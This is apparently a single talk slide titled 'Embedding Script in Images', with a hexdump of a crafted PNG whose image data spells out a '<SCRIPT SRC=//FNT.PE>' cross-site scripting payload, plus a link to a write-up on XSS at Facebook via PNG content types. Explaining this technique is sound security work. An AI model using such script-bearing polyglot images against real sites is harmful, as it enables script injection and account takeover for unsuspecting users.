 17 . Embedding Script in Images fin1te@mbp /tmp » hexdump -C xss-fnt-pe-png.png 00000000 89 50 4e 47 0d 0a 1a 0a 00 00 00 0d 49 48 44 52 |.PNG........IHDR| 00000010 00 00 00 20 00 00 00 20 08 02 00 00 00 fc 18 ed |... ... ........| 00000020 a3 00 00 00 09 70 48 59 73 00 00 0e c4 00 00 0e |.....pHYs.......| 00000030 c4 01 95 2b 0e 1b 00 00 00 65 49 44 41 54 48 89 |...+.....eIDATH.| 00000040 63 ac ff 3c 53 43 52 49 50 54 20 53 52 43 3d 2f |c..<SCRIPT SRC=/| 00000050 2f 46 4e 54 2e 50 45 3e 3c 2f 73 63 72 69 70 74 |/FNT.PE></script| 00000060 3e c3 ea c0 46 8d 17 f3 af de 3d 73 d3 fd 15 cb |>...F.....=s....| 00000070 43 2f 0f b5 ab a7 af ca 7e 7d 2d ea e2 90 22 ae |C/......~}-...".| 00000080 73 85 45 60 7a 90 d1 8c 3f 0c a3 60 14 8c 82 51 |s.E`z...?..`...Q| 00000090 30 0a 46 c1 28 18 05 a3 60 14 8c 82 61 00 00 78 |0.F.(...`...a..x| 000000a0 32 1c 02 78 65 1f 48 00 00 00 00 49 45 4e 44 ae |2..xe.H....IEND.| 000000b0 42 60 82 |B`.| https://whitton.io/articles/xss-on-facebook-via-png-content-types/